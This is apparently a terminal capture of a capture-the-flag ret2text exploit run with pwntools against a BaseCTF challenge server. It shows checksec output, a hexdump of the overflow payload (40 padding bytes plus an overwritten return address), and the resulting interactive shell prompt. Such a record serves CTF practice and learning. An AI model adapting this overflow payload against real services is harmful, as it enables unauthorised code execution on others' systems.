 baota@baota: ~/桌面/PwnFile
baota@baota:~/桌面/PwnFile$ python3 Ret2text.py
[+] Opening connection to challenge.basectf.fun on port 21451: Done
[*] '/home/baota/桌面/PwnFile/Ret2text'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x31 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  bb 11 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
$